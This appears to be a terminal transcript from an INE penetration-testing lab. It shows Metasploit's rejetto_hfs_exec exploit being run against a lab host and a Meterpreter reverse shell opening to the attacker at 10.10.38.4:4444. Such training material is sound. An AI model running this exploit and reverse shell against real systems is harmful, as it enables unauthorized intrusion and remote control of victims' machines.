 root@INE: ~
File Actions Edit View Help
┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo1.ine.local
RHOSTS => demo1.ine.local
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.38.4:4444
[*] Using URL: http://10.10.38.4:8080/m5eXFFdbuo
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /m5eXFFdbuo
[*] Sending stage (176198 bytes) to 10.0.19.197
[!] Tried to delete %TEMP%\FOfcoccBVBc.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.38.4:4444 -> 10.0.19.197:49247) at 2025-06-10 10:41:52 +0530
[*] Server stopped.
meterpreter >